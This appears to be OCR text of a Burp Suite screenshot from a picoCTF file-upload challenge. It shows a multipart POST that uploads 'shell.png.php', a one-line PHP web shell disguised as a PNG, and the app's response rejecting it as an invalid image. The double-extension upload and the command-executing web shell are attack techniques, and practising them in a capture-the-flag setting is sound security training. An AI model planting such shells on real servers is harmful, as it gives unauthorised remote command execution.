 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:55018
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
7 Referer: http://atlas.picoctf.net:55018/
8 Content-Type: multipart/form-data;
boundary=---------------------------343717594917324077394190152178
9 Content-Length: 239
10 Connection: keep-alive
13
14 -----------------------------343717594917324077394190152178
15 Content-Disposition: form-data; name="file"; filename="shell.png.php"
16 Content-Type: image/png
17
18 <?=`$_GET[0]`?>
19 -----------------------------343717594917324077394190152178--
20
Response
Pretty Raw Hex Render Hackvertor \n
6 Content-Length: 371
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
File Upload Page
</title>
15 </head>
16 <body>
17 <h1>
Welcome to my PNG processing app
</h1>
18
19 Error: The file is not a valid PNG image: 3c3f3d60
20 <form method="POST" enctype="multipart/form-data">
21 <input type="file" name="file" accept=".png">
22 <input type="submit" value="Upload File">
23 </form>
24 </body>
25 </html>
26
Inspector
Notes